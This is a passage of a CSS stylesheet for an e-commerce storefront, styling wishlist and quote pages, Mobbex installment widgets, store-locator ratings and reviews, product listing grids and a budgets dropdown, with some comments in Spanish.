.cms-index-index .jumbotron.hero.home-csolutions {
    border: none;
}

.cms-index-index .jumbotron.hero.home-csolutions .block-title {
    display: none;
}

.multiplewishlist-quote-index .popovers.wislist-submit-error {
    background-color: #ee7777;
    color: #ffffff;
    text-transform: none;
    font-weight: normal;
    font-size: 1.3rem;
    border-color: #ee7777;
    border-radius: 7px;
    margin-top: -15px;
}

.multiplewishlist-quote-index .wislist-submit-error.popovers:before {
    border-color: #ee7777 transparent transparent transparent;
    margin-left: -10px;
    border-width: 10px;
    margin-bottom: -4px;
}

.multiple-wishlist-quote.totals-container .total-sticky {
    display: none;
}

.multiple-wishlist-quote.totals-container.show .total-sticky {
    display: block !important;
}

.multiplewishlist-quote-index .loading-mask .loader > img {
    left: 60%;
}

.catalogsearch-result-index .page-footer {
    margin-top: 20px !important;
}

.catalog-category-view
    .products-grid
    .product-items
    .product-item:last-child
    .wishlist-popup,
.catalogsearch-result-index .product-item .product-item-info .wishlist-popup {
    top: 102% !important;
    left: 0;
}
.catalog-category-view
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover:last-child
    .product-item-info,
.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active
    .product-item-info {
    position: inherit !important;
}

.catalog-category-view
    .products-grid
    .product-items
    .product-item:hover:last-child
    .wishlist-popup,
.catalogsearch-result-index
    .products-grid
    .product-items
    .product-item:hover:last-child
    .wishlist-popup {
    top: 128% !important;
}

.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover:last-child {
    z-index: 3;
}

#stores-map .store-profile-link .show-more {
    border-radius: 20px;
    margin-left: 35px;
}

.contact-container.extra-info .icon-extra-info {
    margin: 5px 30px 10px 5px;
}

.sales-order-history .btn-order-status .star {
    width: 20px;
    position: relative;
    bottom: 14px;
}

.storelocator-index-store .stars-container {
    display: inline-grid;
}

.storelocator-index-store .stars-container .rating-stars {
    float: right;
    display: inline-flex;
    width: 30px;
}

.rating-qty.row {
    width: 40%;
}

.rating-qty.row .qty-review {
    font-size: 60px;
}

.rating-qty.row .barbackground {
    width: 100px;
    height: 5px;
    background-color: #e0dede;
    margin-bottom: 10px;
    border-radius: 10px;
}

.rating-qty.row .bar-review {
    background-color: #ffad16;
    height: 5px;
    border-radius: 10px;
}

.page-vv-format .reviews-comments .review .stars i.color-star {
    color: #ffad16;
}

.reviews-comments .review .stars i {
    color: #b7b5b5;
}

.reviews-comments .review .comment {
    color: #afadad;
}

.seller-rating .rating-stars {
    width: 25px;
    display: flex;
}

/* Mobbex Installments Wishlist */
.installments-wishlist {
    max-width: 1280px;
    margin: 3% auto !important;
    padding-left: 3%;
    padding-right: 3%;
    background: #fff;
    border: 1px solid #ddd;
    box-sizing: border-box;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}
.product-item-info .installments div.text {
    margin-bottom: 20px;
    text-align: left;
    padding-left: 10px;
    font-size: 16px;
    font-weight: 600;
}
.installments-wishlist .installments-wishlist-title {
    font-size: 15px;
    font-weight: 500;
}

.installments-wishlist img {
    height: 45px;
}

.installments-wishlist .installments {
    display: flex;
    align-items: center;
    padding-top: 1%;
    padding-bottom: 1%;
}

.installments-wishlist .installments:first-child {
    padding-right: 2%;
}

.installments-wishlist .installments .text {
    display: flex;
}

.installments-wishlist .installments .text p {
    margin-bottom: 0;
    display: flex;
    align-items: center;
}

.installments-wishlist .installments .text .total .price {
    font-size: 17px;
    font-weight: 500;
    margin-left: 15px;
}

.installments-wishlist .installments .text p:not(.total) {
    font-style: italic;
    margin-top: 2px;
    margin-left: 2px;
    font-size: 12px;
}

.installments-wishlist .installments .text p:not(.total) .price {
    font-weight: 500;
    margin-left: 2px;
    font-size: 12px;
}

@media (min-width: 768px) and (max-width: 1218px) {
    .installments-wishlist .installments .text {
        flex-direction: column;
    }

    .installments-wishlist .installments .text p {
        display: block;
    }

    .installments-wishlist .installments .text .total .price {
        margin-left: 3px;
    }

    .installments-wishlist .installments:first-child {
        border: none;
    }

    .installments-wishlist .installments-wishlist-title {
        font-size: 17px;
    }
}

@media (min-width: 540px) and (max-width: 991px) {
    .installments-wishlist {
        flex-direction: column;
        padding: 3%;
        align-items: baseline;
    }

    .installments-wishlist .installments:first-child {
        border: none;
    }
}

@media (max-width: 539px) {
    .installments-wishlist .installments .text {
        flex-direction: column;
    }

    .installments-wishlist .installments .text p:not(.total) {
        display: block;
        margin-left: 15px;
    }

    .installments-wishlist .installments:first-child {
        border: none;
    }

    .installments-wishlist {
        padding: 4%;
    }
}

/* Mobbex Installment Product */
.catalog-product-view .product_installment h2 {
    font-size: 16px;
    font-weight: 300;
    margin-bottom: 7px;
}

.catalog-product-view .product-info-main .installments .text p {
    margin-bottom: 0;
    margin-left: 7px;
}

.catalog-product-view .product-info-main .installments .text .total .price,
.catalog-product-view
    .product-info-main
    .installments
    .text
    p:not(.total)
    .price {
    font-weight: 500;
}

.catalog-product-view .product-info-main .installments .text p:not(.total) {
    font-style: italic;
    font-weight: 300;
}

.catalog-product-view .product-info-main .installments img {
    width: 62px;
}

.catalog-product-view .product_installment .widgets {
    margin-right: 10px;
    margin-left: 0;
    flex-direction: column;
}

.catalog-product-view .product-info-main .installments img {
    margin-right: 5px;
}

@media (min-width: 1280px) {
    .catalog-product-view .product-info-main .installments {
        display: flex;
        align-items: center;
        margin-bottom: 7px;
    }

    .catalog-product-view .product-info-main .installments img {
        width: 12%;
    }

    .catalog-product-view .product-info-main .installments .text {
        display: flex;
    }

    .catalog-product-view .product-info-main .installments .text p {
        font-size: 13px;
        margin: auto 2px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view .product_installment,
    .catalog-product-view .product_mobbex_installment {
        padding-top: 11%;
    }

    .catalog-product-view .product-info-main .installments .text {
        padding-right: 5%;
    }
}

@media (max-width: 400px) {
    .catalog-product-view .product-info-main .installments .text {
        font-size: 10px;
        margin-top: 4px;
    }
}

.cms-index-index .btn-vende-en-vv {
    margin-bottom: 60px !important;
}

.cms-index-index .btn-vende-en-vv p {
    font-family: "Roboto Condensed", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 26px;
    line-height: 30px;
    letter-spacing: -0.01em;
    color: #000000;
}

@media (max-width: 480px) {
    .cms-index-index .btn-vende-en-vv a span {
        line-height: 20px !important;
    }
}

/* Estilos banner asesoramiento tecnico */
.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none {
    padding: unset;
    background-color: #ffffff;
}

.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none img {
    width: 100%;
}

.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none span {
    line-height: unset !important;
}

.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none a {
    padding: 1.2rem 15px 1.2rem !important;
}

.cms-index-index .jumbotron.home-help.d-md-block a:hover {
    color: #ffffff;
}

.vreview-order-review .page-vv-format,
.vreview-index-comment .page-vv-format {
    text-align: center;
}

.vreview-order-review .page-vv-format .stars-container,
.vreview-index-comment .page-vv-format .stars-container {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.vreview-order-review .page-vv-format .star,
.vreview-index-comment .page-vv-format .star {
    padding-top: unset;
    width: 20%;
}

.vreview-order-review .page-vv-format p,
.vreview-index-comment .page-vv-format p {
    font-weight: 500;
    letter-spacing: 0.1px;
}

.vreview-order-review .page-vv-format p:last-of-type,
.vreview-index-comment .page-vv-format p:last-of-type {
    text-align: left;
}

.vreview-order-review .page-vv-format h1,
.vreview-index-comment .page-vv-format h1 {
    margin-bottom: 5px;
    font-family: "Roboto";
    font-weight: 400;
}

.vreview-order-review .page-vv-format .btn,
.vreview-index-comment .page-vv-format .btn {
    margin-top: 10px;
}

@media (min-width: 701px) {
    .vreview-order-review .page-vv-format,
    .vreview-index-comment .page-vv-format {
        padding: 5% 10%;
    }

    .vreview-order-review .page-vv-format .stars-container,
    .vreview-index-comment .page-vv-format .stars-container {
        width: 35%;
        padding-bottom: 50px;
    }

    .vreview-order-review .page-vv-format img,
    .vreview-index-comment .page-vv-format img {
        padding-top: 50px;
        width: 35%;
    }

    .vreview-order-review .page-vv-format p,
    .vreview-index-comment .page-vv-format p {
        font-size: 1.6rem;
    }

    .vreview-order-review .page-vv-format h1,
    .vreview-index-comment .page-vv-format h1 {
        font-size: 2.7rem;
    }

    .vreview-order-review .page-vv-format .btn,
    .vreview-index-comment .page-vv-format .btn {
        margin-top: 10px;
    }
}

@media (max-width: 700px) {
    .vreview-order-review .page-vv-format,
    .vreview-index-comment .page-vv-format {
        padding: 5% 10%;
    }

    .vreview-order-review .page-vv-format .stars-container,
    .vreview-index-comment .page-vv-format .stars-container {
        width: 65%;
        padding-bottom: 40px;
    }

    .vreview-order-review .page-vv-format img,
    .vreview-index-comment .page-vv-format img {
        padding-top: 35px;
        width: 65%;
    }

    .vreview-order-review .page-vv-format p,
    .vreview-index-comment .page-vv-format p {
        font-size: 1.4rem;
    }

    .vreview-order-review .page-vv-format h1,
    .vreview-index-comment .page-vv-format h1 {
        font-size: 2rem;
    }

    .vreview-order-review .page-vv-format .btn,
    .vreview-index-comment .page-vv-format .btn {
        margin-top: 10px;
    }
}

.sales-order-history
    .orders-history
    .table-order-items.history.table.data.table-vv-style
    .btn-order-status {
    padding: 8px 5px !important;
}

.sales-order-history
    .orders-history
    .table-order-items.history.table.data.table-vv-style
    .btn-order-status
    p {
    margin-bottom: 0;
}

.sales-order-history
    .orders-history
    .table-order-items.history.table.data.table-vv-style
    .btn-order-status
    img.star {
    margin-top: 1rem;
    width: 12px;
    bottom: 8px;
}

.storelocator-index-store .right-col .action.primary.vv_button_style {
    min-width: 190px !important;
    text-transform: uppercase;
    line-height: 18px !important;
}

.storelocator-index-store .stars-container .rating-stars {
    justify-content: space-around;
}

.storelocator-index-store .stars-container {
    display: inline-flex;
    flex-direction: column;
    align-items: center;
    width: 190px;
}

.storelocator-index-store .page-vv-format .page-vv-title {
    text-align: center;
    margin-top: 20px;
}

.storelocator-index-store .page-vv-format .page-vv-title h1,
.storelocator-index-store .contact-form .legend span {
    font-size: 3.4rem;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 500;
}

.storelocator-index-store .page-vv-format .rating-qty {
    margin: 1% 1rem;
}

.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
    display: flex;
    flex-wrap: wrap;
}

.storelocator-index-store
    .page-vv-format
    .rating-qty
    .col-md-4:last-child
    .barbackground {
    width: 50% !important;
    margin-top: auto;
    margin-bottom: auto;
}

.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
    height: 75px;
    margin-top: auto;
    margin-bottom: auto;
}

.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child p {
    padding-bottom: 20px !important;
    margin-top: auto;
    margin-bottom: auto;
}

@media (max-width: 767px) {
    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:last-child
        p {
        width: 90px;
    }

    .storelocator-index-store .page-vv-format .rating-qty {
        padding-bottom: 20px;
        width: 70% !important;
    }

    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:last-child
        p {
        padding-left: 15px;
    }

    .storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
        flex: 0 0 100% !important;
        max-width: 100% !important;
        justify-content: center;
    }

    .storelocator-index-store .stars-container {
        display: flex;
        margin-top: 10px;
        margin-left: auto;
        margin-right: auto;
    }

    .storelocator-index-store .store-button-container {
        text-align: center;
    }

    .storelocator-index-store .page-vv-format .rating-qty {
        margin: auto !important;
    }

    .storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
        margin-top: 0px;
        text-align: center;
    }

    .storelocator-index-store .page-vv-format .reviews-comments,
    .storelocator-index-store .page-vv-format .more-reviews {
        text-align: center;
        margin: auto auto 4% auto;
    }

    .storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
        justify-content: center;
    }
}

@media (min-width: 768px) {
    .storelocator-index-store .page-vv-format .rating-qty.row {
        width: 50%;
    }

    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:nth-last-child(2) {
        width: 20% !important;
        flex: unset;
    }

    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:last-child
        p {
        padding-left: 5px;
    }

    .storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
        flex: 0 0 60% !important;
        max-width: 60% !important;
    }

    .storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
        justify-content: flex-end;
        margin-bottom: unset;
    }
}

.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child p {
    height: 12px;
    font-size: 1.5rem;
    color: grey;
    font-weight: 500;
}

.storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
    color: grey;
    font-weight: bold;
    font-size: 8rem;
    display: flex;
    align-items: center;
}

.storelocator-index-store .page-vv-format .reviews-comments {
    padding: 4% 3rem;
    border-top: 2px solid #ebebeb;
}

.storelocator-index-store .page-vv-format .reviews-comments .review {
    margin-bottom: 30px;
}

.storelocator-index-store .page-vv-format .reviews-comments .review .stars {
    margin-bottom: 4px;
}

.storelocator-index-store .page-vv-format .reviews-comments .review .comment {
    margin-bottom: 4px;
}

.storelocator-index-store .page-vv-format .more-reviews {
    font-weight: bold;
    font-size: 1.6rem;
    cursor: pointer;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
    line-height: unset;
    height: fit-content;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .seller-rating
    .rating-stars {
    width: fit-content;
}

.catalog-product-view .seller-rating .rating-stars .star {
    width: 16px;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .seller-rating
    .rating-qty {
    font-weight: 400;
    font-size: 14px;
    text-transform: lowercase;
}
/* Listados */
.products-grid .product-item,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover,
.products-grid .product-item:hover,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover {
    height: auto !important;
}
.product-item .product-item-info .product-item-details,
.product-item:hover .product-item-info .product-item-details {
    height: auto;
}

.page-products.page-with-filter
    .product-item
    .product-item-info
    .product-item-details {
    margin-top: 8px !important;
}
@media (max-width: 768px) {
    .page-products .product-item .attr-manufacturer {
        top: 62%;
    }
}

.products-grid .product-item-photo {
    background-color: transparent;
}

.product-item-details .product.price-mo {
    border: none;
    padding: 0;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info
    .product-item-inner,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-info
    .product-item-inner,
.products-grid .product-item:not(.product-structure) .product-item-actions,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info
    .wo-addtobudget
    .product-item-inner,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item
    .product-item-inner {
    display: block !important;
}

.block.widget .product-item-info .product-item-details .location {
    display: inline-block;
    margin-bottom: 17px;
}

.page-products
    .products-grid
    .product-item.product-structure
    .product-item-details
    .product.short-description,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item
    .product.short-description,
.product-item-details .product.price .price-aside,
.product-item-details .product.short-description,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product
    .qty-input
    label,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product
    .qty-input
    label {
    display: none;
}

.product-item-details .product.name {
    padding: 20px 15px 5px 15px;
}
.product-item-actions .actions-primary > .stock.unavailable {
    display: flex;
    justify-content: center;
}
.product-item-details .product.name a {
    text-align: left;
}

.product-item-details .product.price {
    padding: unset;
    display: flex;
    flex-direction: row-reverse;
    border: none;
    margin-top: 10px;
    justify-content: flex-end;
    margin-left: 15px;
}

.product-item-details .product.price .price {
    margin-left: 5px;
}

.product-item-details .product.price .product-price-iva {
    padding: 0 !important;
    margin: auto 0;
}

.product-item-details .product.price .product-price-iva span.price {
    margin-left: 0;
    font-weight: bold;
    font-size: 20px;
    color: #333333;
    display: flex;
    align-items: center;
}

.product-item-details .thumb-add-budget .btn.primary span {
    font-size: 12px;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product {
    padding: unset;
    margin-left: 0;
    margin-right: 7px;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .thumb-add-budget,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .thumb-add-budget {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 53px;
    width: 100%;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-info
    .product-item-details
    .product-item-inner
    .thumb-add-budget
    .field.qty.set-qty-product
    .qty-input
    .input-text.qty,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-info
    .product-item-details
    .product-item-inner
    .thumb-add-budget
    .field.qty.set-qty-product
    .qty-input
    .input-text.qty {
    padding: 0 18px 0 8px;
    text-align: left;
}
.wishlist-name-input-container .input-add-name-budget {
    height: auto;
}
/* Botones */
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .thumb-add-budget
    .btn.primary {
    width: 92%;
    margin: auto;
    text-transform: uppercase;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-dec:before,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-inc:after,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-dec:before,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-inc:after {
    height: 7px;
    width: 7px;
}

/* Boton comparativa */
.page-products.page-with-filter
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary {
    right: unset;
    left: 1.4em;
    height: fit-content;
}
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .actions-secondary {
    left: 3px;
    height: fit-content;
}
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary {
    top: -170px;
}

.block.widget.related .product-item .product-item-info .product-item-details {
    margin-top: 30px !important;
}

.block.widget.related
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .actions-secondary {
    padding-left: unset;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary
    .action.tocompare,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .actions-secondary
    .action.tocompare {
    height: 30px;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item.product-structure
    .product-item-details
    .product.price-mo,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item.product-structure
    .product-item-details
    .product.price-mo {
    border: none;
}

/* Listados: notificacion de 'sin distribuidores' */
.product-item .product.details.product-item-details .noprice-text {
    position: relative;
    width: 90% !important;
    line-height: 1 !important;
    text-align: left !important;
    padding-left: 24px;
    margin-top: 10px;
}

.products-grid
    .product-item
    .product.details.product-item-details
    .noprice-text {
    top: 0px;
    left: 15px;
}

.product-item .product.details.product-item-details .noprice-text:before {
    content: "";
    position: absolute;
    width: 17px;
    height: 20px;
    z-index: 10;
    background-image: url("../images/nolocation-image.png");
    filter: invert(0.6);
}

.product-item-details .product.price.noprice {
    visibility: hidden;
}

/* Listados: productos sin ubicacion en grid y list */
.products-grid .product-item-info .location .noprice-text .findelocation,
.products-list .product-item-info .location .noprice-text .findelocation {
    position: absolute;
    z-index: 10;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.products-grid .product-item-info .location .noprice-text .findelocation {
    left: 0;
    width: 280px;
}

.products-list .product-item-info .location .noprice-text .findelocation {
    bottom: -110px;
    left: 0;
    width: 332px;
}

.products-grid .product-item-info .location .noprice-text .findelocation:before,
.products-list
    .product-item-info
    .location
    .noprice-text
    .findelocation:before {
    content: "";
    margin-top: -7px;
    margin-right: 5px;
    left: 50px;
    top: 9px;
    width: 17px;
    height: 19px;
    z-index: 10;
    background-image: url("../images/nolocation-image.png");
}

.products-grid
    .product-items
    .product-item-info
    .location
    .noprice-text
    b
    .fa.fa-map-marker,
.products-list
    .product-items
    .product-item-info
    .location
    .noprice-text
    b
    .fa.fa-map-marker {
    display: none;
}

/* Nuevo diseño productos: widget home */
.block.widget .product-item .product-item-info .product-item-details {
    margin-top: auto !important;
}

.block.widget
    .products-grid
    .product-item-info
    .location
    .noprice-text
    .findelocation {
    width: 100%;
    height: 40px;
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%);
    padding-left: 20px;
    font-family: "Roboto";
    font-size: 13px;
    letter-spacing: -0.01em;
    padding-left: 20px;
}

.block.widget
    .products-grid
    .product-item
    .product-item-details.wo-addtobudget:not(.configurable)
    .product-item-inner
    .thumb-add-budget {
    align-items: baseline;
    height: fit-content;
    margin-top: 7px;
    display: flex;
    justify-content: center;
    margin-bottom: 1rem;
}

.block.widget .product-item-details .product.name {
    min-height: 67.4px;
}

.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details.wo-addtobudget:not(.configurable)
    .actions-secondary {
    left: 0;
    top: -164px;
}

.page-products .product-item.simple .location .noprice-text .findelocation {
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%);
}

.block.widget .product-item-inner .product-item-actions {
    width: 92%;
    margin: auto !important;
}

.block.widget
    .product-item-details.wo-addtobudget:not(.configurable)
    .product-item-inner
    .product-item-actions {
    margin: unset !important;
    width: 100%;
}

.block.widget
    .product-item-inner
    .product-item-actions
    .thumb-add-budget
    .btn.primary {
    width: 100% !important;
}
.products-grid .price-simple-product-ajax {
    position: relative;
    top: 15px;
    flex-direction: inherit !important;
    justify-content: center !important;
}
.product-item-details .product.price .price {
    font-size: 20px;
    color: #333333;
    margin-left: 1rem;
}
.cms-index-index
    .page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary
    .action.tocompare,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .actions-secondary
    .action.tocompare {
    margin-left: 15px;
}
.product-item-details .product.price {
    font-family: "Roboto Condensed";
    font-size: 14px;
    color: #727272;
    font-weight: 500;
    margin-right: 8px;
    align-items: center;
}
.product-items .configurable .price-configurable-product-ajax {
    flex-direction: unset;
    justify-content: start;
}
/* Nuevo diseño productos > responsive */

@media (max-width: 576px) {
    .category-soluciones-constructivas.page-products
        .product-item.product-structure
        .product-item-details
        .product.price {
        margin-top: unset !important;
    }

    .category-soluciones-constructivas.page-products
        .page-products.page-with-filter
        .product-item
        .product-item-info
        .product-item-details {
        margin-top: unset !important;
    }
}

.products.grid
    .product-item.structure
    .product-item-details
    .product-item-inner
    .product.actions.product-item-actions {
    padding: 0 15px;
    display: block;
}

.products.list
    .product-item-details
    .product-item-inner
    .product.actions
    .btn.action.primary.addingwish
    span {
    text-transform: uppercase;
    font-size: 13px;
}

.category-soluciones-constructivas .product-structure .product-item-actions {
    display: block !important;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget,
body:not(.page-product-structure)
    .product-info-main
    .product-add-form
    .box-tocart {
    padding-left: 15px;
    padding-right: 15px;
}

.page-products.page-with-filter
    #maincontent
    .products-grid
    .location
    .noprice-text
    .findelocation {
    width: 100%;
}

@media (max-width: 767px) {
    .products-grid
        .product-item-info
        .location
        .noprice-text
        .findelocation:before,
    .products-list
        .product-item-info
        .location
        .noprice-text
        .findelocation:before {
        left: 40px;
    }
}

.page-products.page-with-filter
    .product-item
    .product-item-info
    .product-item-details {
    width: 100%;
}

@media (max-width: 576px) {
    .page-products .product-item-details .product.price {
        margin-top: unset !important;
    }
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item-details
    .thumb-add-budget
    .btn.primary {
    width: 100% !important;
}

@media (max-width: 1200px) and (min-width: 1025px) {
    .products-grid
        .product-item-info
        .location
        .noprice-text
        .findelocation:before,
    .products-list
        .product-item-info
        .location
        .noprice-text
        .findelocation:before {
        left: 25px !important;
    }
}

/* PRODUCT NAME */
.products-grid .product-item,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item,
.page-products .products-grid .product-item {
    height: auto !important;
}

.page-products .block.widget.related .products-grid .product-item-actions {
    display: block !important;
}

.page-products
    .block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item,
.catalog-product-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover {
    height: auto !important;
}

.page-products
    .block.widget.related
    .product-item-info
    a.product.photo.product-item-photo {
    z-index: 1;
}

@media (max-width: 767px) and (min-width: 577px) {
    .page-products .block.widget.related .products-grid .product-items {
        margin: 15px !important;
    }

    .page-products
        .block.widget.related
        .products-grid
        .product-item:nth-child(1n) {
        margin: 0 0 15px 0px;
    }

    .page-products
        .block.widget.related
        .products-grid
        .product-item:nth-child(2n) {
        margin: 0 0px 15px 30px;
    }
}

/* Widgets productos en Home > responsive */
@media (min-width: 1025px) {
    .cms-index-index .widget-product-grid .product-item,
    .block.widget:not(.related) .product-item {
        width: calc(100% / 4 - 20px);
        margin: 10px;
    }
}

@media (max-width: 767px) {
    .cms-index-index .block-content .widget-product-grid .product-item {
        width: calc(100% / 2 - 20px);
    }
}

@media (max-width: 576px) {
    .cms-index-index .widget-product-grid {
        padding-left: 10px;
    }

    body.cms-index-index.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index .widget-product-grid .product-item {
        width: calc(100% - 20px);
    }
}

@media (max-width: 480px) {
    body.cms-index-index.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index .widget-product-grid .product-item {
        width: calc(100% - 20px);
    }
}

body.cms-index-index.page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items {
    margin-left: auto;
}

body.cms-index-index.page-layout-1column .widget.block-highlight {
    padding: 5px 20px;
    margin: 0 auto;
    width: auto;
    max-width: 1280px;
    box-sizing: border-box;
}

body.cms-index-index.page-layout-1column
    .widget.block-highlight
    .product-item-inner {
    width: 100%;
}

body.cms-index-index.page-layout-1column
    .widget.block-highlight
    .findelocation {
    width: 100% !important;
}

body.cms-index-index.page-layout-1column
    .block.widget
    .product-item-inner
    .product-item-actions {
    width: 100%;
}

/* structure PDP */
.st-s {
    display: none;
}

.st-s.stactive {
    display: block;
}

.st-block-content-last.active {
    display: block;
}

.st-block-content-last {
    display: none;
}

/* Dropdown presupuestos */
.header.wrapper .header-activity .dropdown-toggle-custom .icon-spin {
    width: 30px;
    height: 30px;
    display: inline-block;
    margin: 0;
    background-size: cover;
    background: url(../images/spinner-header.svg) center center no-repeat;
}

.catalog-product-view
    .actions
    .pre-con
    .btn.action.primary.addingwish
    .spin-add-budget:not(.hidden),
.product-item
    .product-item-details
    .product-item-inner
    .actions-primary
    .addingwish
    .spin-add-budget:not(.hidden),
.sellers-wrapper .quote-form .addingwish .spin-add-budget:not(.hidden) {
    width: 32px;
    height: 32px;
    filter: grayscale(1);
}
.product-social-links .share-dialog header .close-button::before {
    font-size: 17px;
    content: "\f00d";
    font-family: "FontAwesome";
    font-weight: normal;
    position: absolute;
    right: 5px;
}

.header.wrapper .header-activity .dropdown .budget-active-link {
    position: absolute;
    text-align: left;
    left: 46px;
    top: 20px;
    max-width: 78%;
    text-overflow: ellipsis;
    white-space: nowrap;
    height: fit-content;
    overflow: hidden;
    display: block;
    font-size: 11px;
    line-height: 22px;
    letter-spacing: -0.01em;
    color: #454545;
}

.header.wrapper .header-activity .dropdown-menu.menu-budgets {
    padding: unset;
    top: 5em;
}

.header.wrapper .header-activity .dropdown-menu.menu-budgets .dropdown-header {
    font-family: "Roboto Condensed", sans-serif;
